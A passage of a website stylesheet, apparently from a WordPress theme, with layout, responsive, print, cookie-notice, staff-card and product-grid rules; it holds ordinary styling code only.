    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
